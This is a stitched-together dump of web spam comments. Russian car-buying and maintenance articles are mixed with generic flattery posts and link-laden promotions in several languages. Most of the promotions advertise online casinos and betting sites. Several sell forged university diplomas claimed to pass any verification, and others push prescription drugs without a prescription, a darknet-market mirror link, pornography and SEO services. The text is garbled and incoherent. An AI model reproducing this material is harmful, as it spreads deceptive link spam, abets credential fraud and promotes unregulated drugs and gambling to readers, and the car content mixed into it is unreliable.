https://navigator.te.ua/pokrashhte-vydymist-na-dorozi-vybir-skla-dlya-far-vashogo-avtomobilya
1win официальный сайт 1win официальный сайт .
canadian pharmacy no prescription
northwest pharmacy canada
There are possibilities that the price fluctuations might either enhance their portfolios or can go quick.
you’re in reality a good webmaster. The site loading velocity is amazing. It seems that you are doing any unique trick. Furthermore, The contents are masterpiece. you have done a wonderful process in this topic!
https://avtosvit-porady-dlya-vodiyiv.blogspot.com/2025/02/led_46.html
Subaru Outback – универсальный кроссовер для путешествий?
На фоне растущего интереса к автомобилям, способным сочетать комфорт, проходимость и практичность, рассматриваемый вариант выделяется своим уникальным подходом к требованиям современных автовладельцев. Стремление к независимости и исследованию новых мест стало важной частью жизни многих людей, а автомобиль играет ключевую роль в реализации этих амбиций.
Среди множества моделей на рынке, представленная машина предлагает множество приятных особенностей. Она адаптирована как для городских условий, так и для поездок по сложным маршрутам. системой полного привода, высококлиренсным кузовом и просторным салоном, этот авто может претендовать на звание идеального спутника для активного отдыха и приключений.
Кроме того, стоит отметить экономичность двигателей и высокие стандарты безопасности. Удобства в виде продуманной мультимедийной системы и возможности трансформации пространства, делают маршрут более комфортным независимо от дальности поездки. Если вы ищете машину, способную стать надежным помощником в любых обстоятельствах, время обратить внимание на этот автомобиль.
Как выбрать автомобиль для приключений на природе?
При выборе подходящего автомобиля для активного отдыха следует учитывать несколько факторов. Прежде всего, обратите внимание на трансмиссию. Полный привод значительно повысит проходимость и уверенность на сложных участках.
Следующий момент – клиренс. Оптимальная высота дорожного просвета позволит преодолевать препятствия и избегать повреждений нижней части кузова при передвижении по пересеченной местности.
Обратите внимание на двигатель и его мощность. Для путешествий по горным серпантинам или в условиях легкого бездорожья рекомендуется выбирать модели с достатительным запасом мощности, что обеспечит уверенное ускорение и стабильное движение.
Не менее важным является объём багажника. Если планируете длительные поездки с оборудованием или палатками, убедитесь, что грузовое пространство достаточно для всего необходимого снаряжения.
Также уделите внимание системе безопасности. Передовые функции, такие как контроль устойчивости и ассистенты вождения, помогут защитить вас и ваших пассажиров в сложных условиях.
Наконец, изучите отзывы и мнения владельцев. Они часто делятся личным опытом и советами, что поможет сделать осознанный выбор.
Что стоит учесть при обслуживании и подготовке автомобиля к длительным поездкам
Перед началом дальнего маршрута важно уделить внимание техническому состоянию транспортного средства. Проверьте уровень масла в двигателе, трансмиссии и тормозной жидкости. Лучше всего использовать масла, соответствующие рекомендациям производителя, чтобы обеспечить хорошую работу системы.
Не менее значимо содержание охлаждающей жидкости, где стоит убедиться в отсутствии потерь и низкого уровня. Замените антифриз при необходимости. Также проведите проверку системы охлаждения на предмет утечек.
Контроль состояния тормозной системы – важный аспект. Обратите внимание на толщину тормозных колодок и состояние дисков. Убедитесь, что тормоза функционируют эффективно, чтобы избежать незапланированных экстренных остановок.
Шины должны быть в хорошем состоянии. Проверьте их давление и уровень износа протектора. Перед поездкой рекомендуется сделать балансировку и развал-схождение колес. Это обеспечит комфортное вождение и уменьшит расход топлива.
Оцените работу аккумулятора. Солью на клеммах и недостаточный заряд могут привести к проблемам с запуском. Если аккумулятор старше трех лет, лучше провести тестирование или заменить его.
Заранее позаботьтесь о запасных частях и инструментах. Набор для ремонта проколов, свечи зажигания и набор ключей могут оказаться полезными в дороге. Также стоит иметь с собой аптечку и огнетушитель.
Перед выездом проведите полную проверку электронных систем: мультимедиа, навигации, освещения и сигнализации. Системы безопасности должны функционировать надлежащим образом.
На этапе подготовки стоит протестировать расход топлива на коротких дистанциях, чтобы оценить эффективность работы двигателя. Чем больше информации о потреблении, тем легче предвидеть возможные сложности.
По окончании проверки рекомендовано проконтролировать все жидкости и обеспечить наличие необходимых документов. Лучше сделать это заранее, чем столкнуться с проблемами в пути.
https://botdb.win/wiki/User:FinlayPepper
Infiniti QX50 – почему его выбирают?
Компактный кроссовер сочетает в себе комфорт и стиль, что значительно привлекает внимание потенциальных владельцев. Модель выделяется высоким уровнем оснащения и продуманным дизайном, способным удовлетворить требования как семейных людей, так и активных путешественников.
Одним из ярких аспектов является мощный двигатель с достаточной динамикой, который обеспечивает уверенное движение как по городским, так и по загородным маршрутам. Современные технологии помогают поддерживать оптимальный расход топлива, что делает поездки экономически выгодными.
Интерьер формируется с акцентом на эргономику, что делает его приятным для длительных поездок. Использование качественных материалов и продуманные элементы управления способствуют созданию атмосферы уюта и безопасности. Возможности мультимедийной системы дополняют общее впечатление и позволяют каждому пассажиру оставаться на связи с внешним миром.
Покупка этого кроссовера оправдана, если вы цените баланс между динамикой и комфортом, а также желаете иметь уверенность в надежности своего автомобиля. Этот выбор подходит для тех, кто стремится к гармонии между работой и отдыхом, сохраняя при этом активный образ жизни.
Динамика и экономичность: как модель сочетает мощность и топливную эффективность?
Этот автомобиль оснащён 2,0-литровым четырехцилиндровым двигателем с турбонаддувом, который развивает мощность до 268 лошадиных сил. Такой показатель позволяет обеспечивать динамичное разгонное ускорение, делая поездки более увлекательными. Ощущение от вождения усиливается благодаря наличию трансмиссии с вариатором, обеспечивающей плавное переключение передач без резких толчков.
Топливная экономичность становится ещё одной важной чертой благодаря технологии, снижающей расход на трассе до 8,4 литров на 100 километров. В городских условиях цифра составляет около 11,2 литров, что делает этот вариант более выгодным среди конкурентов. Такой баланс мощности и экономии достигается за счёт грамотно настроенных систем впрыска и управления двигателем.
Кроме того, автомобиль предлагает режимы вождения, которые помогают адаптировать характер работы двигателя к стилю вождения. С помощью переключателя можно выбирать между экономичным и спортивным режимом, позволяя водителю наслаждаться активной маневренностью при необходимости либо сосредоточиться на комфортной поездке с минимальными затратами топлива.
В дополнение к этому, аэродинамический дизайн кузова способствует снижению сопротивления воздуха, что также положительно сказывается на экономии в процессе движении. Каждый элемент автомобиля разработан с акцентом на повышенную производительность и эффективность, что делает данный экземпляр заманчивым выбором для любителей активного стиля вождения.
Технологии на борту: какие инновационные функции делают Infiniti QX50 привлекательным выбором для водителей
Современный внедорожник предлагает целый ряд высоких технологий, которые делают его опыт вождения комфортным и безопасным. В сердце системы находится мощный двигатель, работающий на базе двухлитрового турбированного агрегата. Это решение обеспечивает отличную динамику разгона и плавность движения.
Важной особенностью является система управления полным приводом, которая адаптируется к различным дорожным условиям, обеспечивая оптимальное сцепление с дорогой. Функция регулировки жесткости управления позволяет подстраивать характеристики автомобиля под стиль вождения.
Инфотейнмент-система включает в себя удобный интерфейс с большим сенсорным дисплеем, поддерживающим соединение со смартфоном. Премиум-звук, предоставляемый качественной аудиосистемой, делает поездки более наслаждающимися, а доступ к навигации упрощает поиск маршрутов.
Не менее важными являются системы безопасности, среди которых интеллектуальный адаптивный круиз-контроль и система предотвращения столкновений. Эти функции не только снижают нагрузку на водителя, но и повышают уровень защиты всех пассажиров.
Множество дополнительных технологий, таких как мониторинг слепых зон и автоматическое парковочное assist, значительно упрощают эксплуатацию транспортного средства. Применяемые решения направлены на создание удобной и надежной среды для водителей и пассажиров, что делает машину привлекательным выбором на рынке.
https://botdb.win/wiki/Vttauto_80s
Thank you a bunch for sharing this with all people you actually recognise what you’re talking about! Bookmarked. Kindly also seek advice from my site =). We could have a hyperlink change agreement between us
https://unison.kh.ua/headlight-safety-cost
Pin Up Онлайн Казино в Казахстане – это известное онлайн-казино для ценителей азарта. Здесь вы сможете найти идеальные условия для весёлого досуга и выигрышей. Если ищете безопасное место для игры, то Pin Up Casino обеспечит всё нужное.
Преимущества онлайн казино Pin Up
Огромный выбор игр. В Pin Up Казино доступно более двух тысяч игровых автоматов, настольных игр и live-казино. В игровой коллекции представлены разработчики, такие как Evolution Gaming и ещё много других. Это значит, что каждая игра адаптирована для любого устройства, поддерживаемые на всех девайсах.
Привлекательные акции и бонусы. Новые пользователи могут рассчитывать на щедрые приветственные бонусы, которые помогут быстрее начать выигрывать. Кроме приветственных бонусов, доступны кэшбэки, кэшбэки и специальные предложения для лояльных игроков, что делает игру ещё более захватывающей и выгодной.
Наш сайт: http://oapr.edu.kz/20/?page_id=525
Честность и надёжность. Pin Up Casino использует только проверенные методы защиты ваших данных и транзакций, чтобы обезопасить вашу игру. Деятельность казино лицензирована гарантирует честные выплаты и выплаты по всем выигрышам.
Игры на любом устройстве. Pin Up доступно на любых устройствах, что даёт возможность играть в любые игры в любом уголке мира. Мобильное приложение готово к установке или просто играть прямо в браузере на мобильном.
Обслуживание клиентов. В любой проблеме, наша служба поддержки всегда к вашим услугам. Вы можете связаться с нашими специалистами через онлайн-чат, и вам окажут полную поддержку на любом удобном для вас языке.
Мы ремонтируем вертикальные и напольные пылесосы, увлажнители воздуха, выпрямители, роботы-пылесосы, стайлеры, сушилки для рук, очистители воздуха и фены Dyson. Заказать ремонт Дайсон перейти
Hq vintage tube free vintage retro classic tube porn movies
http://homemade-porn.bangalore.bloglag.com/?estefania-nichole
push up bra porn xxx saints row 2 porn videos only oral 69 porn tube no credit card college girls porn sperm on face porn
Attractive component of content. I simply stumbled upon your weblog and in accession capital to assert that I get in fact enjoyed account your blog posts. Anyway I’ll be subscribing to your feeds or even I achievement you access consistently rapidly.
https://massovka.com.ua/lintzy-dlya-far-vidymist-v-doshch-ta-tuman
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up казино – бұл тек онлайн ойын платформасы ғана емес, бұл сенімділік, жоғары ұтыс ықтималдығы және керемет ойын тәжірибесі. Pin-Up платформасы Қазақстанда көптеген сүйікті ойыншылардың таңдауы.
Бұл платформа сізге әртүрлі классикалық және заманауи ойын түрлерін ұсынады. Pin-Up интерфейсі айқын және қолжетімді.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
http://oapr.edu.kz/10/?news=я-горжусь-своим-флагом&lang=ru
Pin-Up платформасында әртүрлі ойындар қолжетімді: классикалық ойын автоматтарынан бастап рулетка, покер, бинго, blackjack сияқты көптеген ойын түрлері. Бұл платформаның басты артықшылығы – әлемдік провайдерлерден келген ойындар: Microgaming, NetEnt, Play’n GO сияқты компаниялар. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Pin-Up платформасында төлем әдістері сенімді және жылдам, криптовалютамен де қолжетімді.
Заказать документ университета можно у нас в Москве. angelmichellephoto.com/?__im-tcMNphyG=14353097133863445878
Здравствуйте!
Мы предлагаем дипломы любых профессий по приятным тарифам. Стоимость может зависеть от выбранной специальности, года выпуска и образовательного учреждения: diplomanrussians.com/
canadian pharmacy express
Приобрести диплом о высшем образовании!
Мы изготавливаем дипломы любой профессии по приятным ценам— good-diplom.ru/kupit-blank-diploma-11/
Мы можем предложить дипломы любой профессии по приятным ценам. Стараемся поддерживать для клиентов адекватную ценовую политику. Важно, чтобы дипломы были доступными для большинства граждан.
Покупка документа, который подтверждает окончание института, – это грамотное решение. Приобрести диплом любого ВУЗа: diplomaj-v-tule.ru/kupit-diplom-medsestri-22/
Заказать диплом академии !
Эксперты, у которых имеется высшее образование очень ценятся среди нанимателей. Диплом о наличии высшего образования необходим для того, чтобы доказать свое мастерство. Он позволяет понять работодателю, что специалист обладает важными навыками и знаниями чтобы качественно выполнить свою задачу. Но что делать, когда умения и навыки имеются, а соответствующего документа нет? Покупка диплома поможет решить такую проблему. Приобретение диплома университета РФ у нас является надежным процессом, поскольку документ заносится в реестр. При этом печать производится на официальных бланках, установленных государством. Приобрести диплом о высшем образовании museum.ru/F93T7984
1win скачать ios 1win скачать ios .
Пылесосы Dyson заслужили репутацию надежной и инновационной техники. Однако даже они иногда могут сталкиваться с проблемами, например, вращающаяся щетка может перестать работать. Это создает неудобства при уборке и требует выявления причины неисправности. Рассмотрим основные факторы, которые могут вызвать такую ситуацию, и способы решения проблемы. ссылка
Где приобрести диплом специалиста?
Наши специалисты предлагают выгодно и быстро приобрести диплом, который выполняется на бланке ГОЗНАКа и заверен мокрыми печатями, штампами, подписями должностных лиц. Наш документ пройдет лубую проверку, даже при использовании профессиональных приборов. Достигайте цели быстро с нашими дипломами.
Приобрести диплом любого ВУЗа kupit-diplom24.com/kupit-svidetelstvo-o-razvode-17/
1вин официальный сайт http://1win3001.ru/ .
This info is invaluable. Where can I find out more?
https://rockradio.com.ua/kak-germetik-pomogaet-sokhranit-fary-kak-novye
Plinko is een opwindend casino spellen die recentelijk populair zijn geworden. Deze casinogame, dat zijn oorsprong vindt in de beroemde tv-serie, heeft zich doorontwikkeld naar de online gaming wereld.
In deze tekst gaan we verder in op alles wat je belangrijk is om te weten over deze spannende game, van de basisprincipes van het spel tot hoe je het kunt proberen met echt geld en de beste tips voor het winnen.
Web: https://queennefertaritours.com/plinko-spelen-in-nederland-online-casino-uitdagingen/
Plinko is een eenvoudig maar spannend kansspel wat vaak wordt gezien als het televisieprogramma The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal hobbels waar de vallende bal van bovenaf doorheen heen zakt. De bal kaatst af van de pinnen en valt een van de doelen aan de onderzijde, die elk een bepaald bedrag vertegenwoordigen. De uitbetaling is afhankelijk van waar de bal landt. Dit betekent dat het een random spel is, waarbij spelers niet weten waar waar de bal zal landen.
Hoewel de spelmechanisme duidelijk zijn, maakt de het spel gebaseerd op kans het spannend en leuk. Dit is een van de onderdelen waarom Plinko zo populair is in de casinowereld. Het wordt vaak aangeboden als een online versie van Plinko in verschillende online digitale gokplatforms, waar spelers de mogelijkheid hebben om echt geld te verdienen door te in te zetten op de uitkomst van hun gokballen.
Als je een Plinko game speelt, lijkt het spel vaak hetzelfde als de versie die je op tv kunt zien. De verschillen liggen in hoe je kunt inzetten en het feit dat je met echt geld inzetbaar is. In plaats van voor aandachtspunten zoals in de televisie-uitzending, kun je in een online casino echte inzetten doen. De prijswinsten hangen af van het doelvak waarin de bal komt wordt berekend.
Je kunt je eigen inzet bepalen, en op basis van je inzet kunnen de winsten fluctueren. De Plinko online gokspel wordt vaak op een makkelijke manier aangeboden, wat het voor onervaren spelers makkelijker maakt om het spel te proberen. Veel digitale casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je tablet, zelfs zonder online te hoeven zijn. Dit verhoogt de vrijheid en maakt het spel meer bereikbaar.
Купить Супер Тадарайз в спб https://vk.com/super_tadarajz_kupit_v_spb с доставкой недорого
Мы изготавливаем дипломы любой профессии по приятным ценам. Плюсы приобретения документов в нашем сервисе
Вы покупаете документ через надежную фирму. Это решение сэкономит не только массу денег, но и время.
Преимуществ куда больше:
• Дипломы делаем на подлинных бланках со всеми отметками;
• Дипломы любого ВУЗа России;
• Стоимость намного меньше той, которую довелось бы заплатить на очном обучении в университете;
• Быстрая доставка в любые регионы Российской Федерации.
Приобрести диплом о высшем образовании– http://realkeys.flybb.ru/viewtopic.php?f=1&t=883/ – realkeys.flybb.ru/viewtopic.php?f=1&t=883
1win промокод [url=www.1win3004.ru]1win промокод[/url] .
Японские турбированные двигатели – надежность или риск?
Современные силовые установки активно внедряются в транспортные средства благодаря своим выдающимся характеристикам. Отзывы о них порой противоречивы: одни восхваляют их экономичность и мощность, а другие предостерегают о возможных проблемах с долговечностью. Устойчивость к перегреву, эффективное охлаждение и высокие обороты – все это важные аспекты, которым стоит уделить внимание при выборе такой системы.
На рынке автомобилей представлено множество производителей, которые предложили различные низкообъемные, но производительные агрегаты. Например, некоторые модели способны обеспечить впечатляющий крутящий момент при относительно малом объеме. Однако подобные показатели требуют от компонентов более ответственной эксплуатации и могут привести к возникновению различных неполадок без должного ухода.
При покупке автомобиля стоит учитывать не только мощностные характеристики, но и тип топлива, систему охлаждения и режим эксплуатации. Например, использование некачественного бензина может сильно повлиять на ресурс системы, что делает вопрос выбора горючего весьма актуальным. Правильный подход к техническому обслуживанию поможет исключить многие проблемы, возникающие в результате перегрева и некорректной работы узлов.
Анализ долговечности японских турбированных двигателей в условиях эксплуатации
Долговечность моторов, работающих на принудительном впуске, зависит от множества факторов. Первостепенное значение имеет качество сборки. Высокие стандарты производственного процесса, применяемые на заводах, обеспечивают надежную работу механизмов на протяжении долгого времени. Однако в условиях постоянной эксплуатации необходимо учитывать влияние атмосферных условий и особенностей эксплуатации.
Испытания показывают, что элементы системы наддува подвержены износу. Рекомендуется регулярно проверять состояние турбин и направляющих лопаток, чтобы избежать понижения производительности. Использование масел с высокими показателями стабильности при высокой температуре поможет снизить вероятность образования отложений и обеспечить лучшую смазку. Подбор качественного горючего также играет немаловажную роль, так как низкокачественные компоненты могут привести к засорению системы и помехам в работе.
Сравнительный анализ различных моделей показывает, что некоторые производители имеют более высокие результаты долговечности. Регулярное техобслуживание, включая замену фильтров и проверку электронных систем управления, значительно увеличивает срок службы. Важно придерживаться рекомендованных интервальной замены масел и фильтров, так как это напрямую влияет на устойчивость к перегреву и механическим повреждениям.
С точки зрения эксплуатации в сложных климатических условиях, модели, оснащенные системами защиты от перегрева, демонстрируют лучшие показатели долговечности. Установка интеркулера помогает поддерживать оптимальную температуру воздуха, что критически важно для производительности и долговечности. Отсутствие таких систем может значительно уменьшить срок службы в тяжелых условиях.
Сравнение японских турбированных систем с аналогами: плюсы и минусы
Проблема выбора силового агрегата зачастую сводится к сравнению между различными подходами к проектированию и технологии изготовления. Один из ярких примеров – системы, произведенные в Стране восходящего солнца, и их конкуренты из Европы и Америки.
Плюсы японских решений:
– Технологичность. Они часто используют инновационные материалы и методы, что позволяет снизить вес и увеличить КПД.
– Долговечность. Высокий уровень надежности обеспечивается благодаря строгому контролю качества на всех этапах – от проектирования до сборки.
– Универсальность. Многие модели легко адаптируются для различных условий эксплуатации, что делает их популярными в разных рынках.
Минусы японских систем:
– Стоимость. Высокое качество зачастую отражается на цене, что может отпугнуть многих потребителей.
– Ограниченная доступность запчастей. В некоторых регионах найти комплектующие может быть проблемой, в отличие от более массовых аналогов.
– Сложность в ремонте. Высокотехнологичные конструкции требуют специализированного обслуживания, что может привести к неудобствам.
Aналоги:
– Американские системы. Они могут предложить более низкую цену, но часто уступают в качестве материалов и долговечности.
– Европейские модели. Характеризуются высокой производительностью, но порой их технологии оказываются менее инновационными.
Выбор между системами зависит от индивидуальных предпочтений и требований к эксплуатации. Цену на модели и доступность запчастей стоит учитывать при окончательном решении.
https://www.openwikitopia.org/index.php?title=User:EusebiaChristman
intimate entertainment in the office. Amateur video. Suki Sin and Simone Ryder are having lesbian intimacy! at lunch break, https://pureceylonstore.com/2021/01/14/hello-world/, boss milking my dick.
cialis without prescription
Hi! I know this is kinda off topic however I’d figured I’d ask. Would you be interested in exchanging links or maybe guest authoring a blog post or vice-versa? My website goes over a lot of the same topics as yours and I think we could greatly benefit from each other. If you are interested feel free to send me an email. I look forward to hearing from you! Excellent blog by the way!
https://avtosvit-porady-dlya-vodiyiv.blogspot.com/2025/02/led_71.html
order cipro online supreme suppliers
Gates of Olympus, Pragmatic Play taraf?ndan sunulan surukleyici bir slot oyunudur. Bu oyun, Zeus’un krall?g?na ad?m atma f?rsat? sunar. Gates of Olympus demo oyna secenegi ile oyunun nas?l isledigini ogrenebilir ve kendinizi gelistirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, gates of olympus oyna karar?n? vermeden once tum detaylar? ogrenebilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Y?ld?r?mlar?n Efendisi Ile Kazan?n: Gates Of Olympus’ta Jackpot’a Ulas?n!
Link: https://bilmekan.com/pragmatic-playden-gates-of-olympus-demosunu-oynayin/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara geleneksel slot mekaniklerini yeniden tan?mlayan bir oyun deneyimi sunar. Gates of Olympus oyna demo versiyonu ile kazanc stratejinizi belirleyebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
An outstanding share! I’ve just forwarded this onto a co-worker who was doing a little research on this. And he in fact ordered me dinner due to the fact that I stumbled upon it for him… lol. So allow me to reword this…. Thank YOU for the meal!! But yeah, thanks for spending time to talk about this topic here on your site.
https://bazakvartir.kiev.ua/kak-vybrat-steklo-dlya-far-sovety-po-zamene-i-remontu
Bay Win, internette bahis alan?nda populer olan bir web sitesidir. Musterilerine sundugu zengin oyun icerikleri, kolay erisim imkan? ve saglam altyap?s? ile one c?kmaktad?r.
Ozellikle de Baywin giris islemleri ve guncel giris adresleri, Baywin kullan?c?lar?n?n en cok merak edilen konular aras?nda yer bulur.
Baywin Hakk?nda Genel Bilgiler
Baywin, dijital bahis platformlar? aras?nda hizmet sunan bir sitedir. basketbol bahisleri, casino oyunlar?, sanal sporlar gibi cesitli oyun turlerine sahiptir.
Platformun en onemli ayr?cal?g?, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, cesitli odeme imkanlar?, maddi kazanclar? kolayca yonetmeyi mumkun k?lar.
Baywin Erisim Ad?mlar?
Web: https://stephenkabakos.com/wp/news/news-classic/page/5/
Baywin markas?n?n zaman zaman erisim sorunlar? yasad?g? gorulmektedir, bu gibi engeller kars?s?nda Site yoneticileri an?nda aksiyon al?r.
Siteye erisim engellendiginde, kullan?c?lar icin alternatif bir baglant? sunulur. Bu cozumle, Baywin’in en yeni erisim adresi uzerinden kullan?c?lar siteye giris yapabilir.
Platforma yeniden erisim icin kullan?c?lara birden fazla secenek sunar. Mobil cihazlar, tabletler ve masaustu bilgisayarlar uzerinden Baywin’e giris yap?labilir. Bu da kullan?c?lar?n diledikleri yerden bahis yapma ozgurlugunu yasamalar?na olanak tan?r.
Где заказать диплом специалиста?
Мы предлагаем дипломы любой профессии по разумным ценам. Мы готовы предложить документы ВУЗов, которые находятся в любом регионе России. Вы сможете приобрести качественно сделанный диплом от любого заведения, за любой год, включая документы СССР. Дипломы и аттестаты выпускаются на бумаге высшего качества. Это позволяет делать настоящие дипломы, которые не отличить от оригиналов. Они будут заверены необходимыми печатями и штампами. Стараемся поддерживать для клиентов адекватную ценовую политику. Для нас важно, чтобы дипломы были доступными для большого количества наших граждан. magazin-diplomov.ru/kupit-diplom-istorika
Мы готовы предложить дипломы любой профессии по приятным ценам. Стоимость зависит от выбранной специальности, года получения и образовательного учреждения. Стараемся поддерживать для покупателей адекватную политику тарифов. Для нас важно, чтобы документы были доступны для большого количества граждан. купить вуз диплом
Привет!
Где купить диплом специалиста?
Мы готовы предложить дипломы любых профессий по приятным тарифам. Цена будет зависеть от выбранной специальности, года выпуска и образовательного учреждения. Стараемся поддерживать для клиентов адекватную ценовую политику. Важно, чтобы документы были доступными для большого количества наших граждан.
Приобретение диплома, который подтверждает обучение в университете, – это грамотное решение. Просто-напросто посчитайте, сколько вам пришлось бы потратить средств на оплату пяти лет обучения, на аренду квартиры (если учащийся из другого города), на ежедневный проезд до института и обратно. Получится крупная сумма, намного превосходящая тарифы на нашу услугу. А ведь все это время можно работать, занимаясь собственной карьерой.
Готовый диплом с нужными печатями и подписями отвечает стандартам Министерства образования и науки, неотличим от оригинала. Не следует откладывать собственные мечты и цели на потом, реализуйте их с нами – отправляйте быструю заявку на изготовление документа уже сегодня!
Получить диплом о среднем образовании – быстро и просто! diplomanrus.com/
Its like you read my mind! You seem to know a lot about this, like you wrote the book in it or something. I think that you could do with a few pics to drive the message home a little bit, but other than that, this is excellent blog. An excellent read. I’ll certainly be back.
https://bagit.com.ua/pochemu-stoit-investirovat-v-kachestvennoe-steklo-dlya
Диплом любого университета РФ!
Без наличия диплома очень непросто было продвинуться по карьерной лестнице. По этой причине решение о заказе диплома стоит считать выгодным и рациональным. Заказать диплом любого ВУЗа community.gamersvision.nl/read-blog/18_kupit-attestat-sssr.html
раскрутка. сайтов. раскрутка. сайтов. .
продвижение сайта цены продвижение сайта цены .
Inscrivez-vous sur Casinozer France des aujourd’hui et tirez avantage d’un Bonus exclusif de 100% ! Avec un acces simplifie et un casinozer login securise , vous etes a deux clics de l’excitation. N’oubliez pas d’utiliser votre offre promotionnelle pour optimiser vos gains . Consultez les retours des joueurs pour en savoir plus sur pourquoi nos joueurs adorent Casinozer . Ouvrez une session facilement avec notre acces instantane et plongez dans un monde de divertissement avec notre plateforme innovante . Envie de tenter votre chance ? Demarrez votre session avec Casinozer Casino !
Essayez des aujourd’hui Casinozer France et beneficiez d’un offre exclusive pour nouveaux joueurs pour augmenter vos gains. Que vous soyez un debutant ou confirme , ce bonus est concu pour vous offrir une session de jeu optimisee. Profitez de nos offres exclusives grace a un bon de reduction . Utilisez notre application mobile pour jouer en deplacement , tout le temps. Lancez-vous , inscrivez-vous rapidement via notre page de connexion et explorez un espace gaming captivant. Consultez egalement les temoignages des joueurs pour en savoir plus sur ce que nos joueurs pensent de notre plateforme .
Ouvrez un profil sur notre plateforme.
Utilisez votre code promo casinozer pour obtenir encore plus d’avantages . Recuperez votre recompense et lancez votre premiere partie. Avec notre technologie avancee , vous etes assure de passer un moment inoubliable. Inscrivez-vous des maintenant et vivez le meilleur du gaming en ligne.
Link: https://elcorreodelanoche.com.co/casinozer-casino-offre-bonus-exceptionnel-100-et-100-tours-gratuits-2/
Essayez une experience de jeu exceptionnelle avec Casinozer France . Que vous soyez un expert de slots , de poker ou de roulette , Casinozer Casino propose une multitude d’options de divertissement pour satisfaire tous les joueurs . Ne manquez pas l’opportunite de maximiser vos gains avec un bonus special. Grace a nos offres regulieres , vous beneficiez de promotions regulieres . Pour une accessibilite sans faille , telechargez l’App Casinozer et accedez a vos jeux favoris, tout le temps. Les retours d’experience prouvent la qualite de cette plateforme . Inscrivez-vous en un instant avec votre compte et explorez un univers de divertissement sans limites . Decouvrez notre site des aujourd’hui et profitez du meilleur du gaming .
Приобрести диплом о высшем образовании!
Мы изготавливаем дипломы любой профессии по разумным тарифам. Вы приобретаете документ в надежной и проверенной компании. : diplomnie.com/kupit-diplom-igsu-ranxigs-o-visshem-obrazovanii-s-dostavkoj-3/
продвижение сайта в топ цена стоимость prodvizhenie-sajtov-v-moskve115.ru .
продвижение сайта сео мск продвижение сайта сео мск .
Howdy I am so delighted I found your webpage, I really found you by error, while I was browsing on Aol for something else, Nonetheless I am here now and would just like to say cheers for a marvelous post and a all round enjoyable blog (I also love the theme/design), I don’t have time to look over it all at the minute but I have book-marked it and also added your RSS feeds, so when I have time I will be back to read much more, Please do keep up the great jo.
https://nagrevayka.com.ua/linzi-v-fary-yak-pokrashchyty-vydymist-ta-bezpeku-na-dorozi
Где купить диплом по актуальной специальности?
Мы предлагаем документы об окончании любых ВУЗов России. Документы изготавливаются на настоящих бланках государственного образца. community.megamindhub.com/read-blog/9517_svidetelstvo-o-rozhdenii-2025.html
1-вин — Надежное игровое казино и букмекер с конкурентными условиями для ставок
В индустрии виртуальных казино и ставок в спорте важно не только качество обслуживания, но и высокий уровень доверия. С лицензией, которая гарантирует надежность, Один Вин установил себя как лидеров в области азартных игр. Оператор работает на развитие клиентского опыта, улучшая функционал, чтобы обогатить пользователям наивысшее качество услуг.
Приветственный бонус: Привлекательное предложение для новых пользователей
Для новичков на платформе 1win доступен в предложении выгодный приветственный бонус, который увеличивает ваши возможности. Это предложение является одним из популярных на в отрасли, так как дает возможность новым пользователям платформы начать игру с бонусом, значительно улучшив стартовые позиции. Упрощенная процедура регистрации и перевод средств моментально активируют предложение, что делает его доступ комфортным.
Live-ставки: Спортивные события в режиме реального времени с моментальными ставками
В пространстве ставок на спорт важнейшей частью является динамика и способность мгновенно реагировать в режиме реального времени. 1win предоставляет возможность множество спортивных событий, доступных в формате игры вживую. Мы предлагаем ставки к ведущим международным и локальным соревнованиям, будь то футбол.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=4634&id_page=9
Букмекерские ставки в лайве дают шанс учитывать динамику событий, что делает процесс более динамичным, но и аналитически богатым. Используя стратегии и аналитику платформы, игроки могут анализировать события глубже, увеличивая потенциальные результаты. Каждое событие обеспечено аналитическими обзорами, что позволяет лучше анализировать гарантировать обоснованные ставки.
Игровые автоматы: Тестовая версия и полный доступ над автоматами
Одно из сильных сторон онлайн-казино Один Вин — это опция демо-версий игровых автоматов, что гарантирует игрокам протестировать игровые автоматы без вложений реальных средств. Это актуально для неопытных игроков, которые ещё не привыкли к интерфейсу или характеристиками игры, а также для постоянных игроков, которые хотят найти новые стратегии или новые решения.
Каждый слот разработан ведущими мировыми провайдерами, такими как Pragmatic Play, что обеспечивает непревзойденную графику, саундтрек и динамику игр. Благодаря качеству игр, клиенты могут выбрать игры, которые удовлетворяют их интересы, от олдскульных игр до модерновых слотов и дополнительными игровыми функциями.
Drug overview available. Get info now.
buy sumatriptan online
Drug info here. Medicine facts available.
kra30.at – kraken зеркало, kraken ссылка
Aviator Game Online: Accessibility and Convenience
One of the primary drivers behind the Aviator game’s widespread appeal is its accessibility. The online Aviator game is available on various devices, allowing players to enjoy it on the go. Whether you’re gaming from a PC, a phone, or a tablet, the Aviator official website ensures a smooth gaming experience. For players in India, the Aviator India game has become a favorite due to its easy-to-understand mechanics and opportunities for big winnings. The game’s intuitive interface makes it easy for beginners to pick up, while experienced players can perfect their approaches to improve results.
Link: https://www.caravan.kz/news/alyans-bank-priostanovil-vyplaty-po-svoim-obligaciyam-160023/
Getting the Aviator Game and Bonus Features
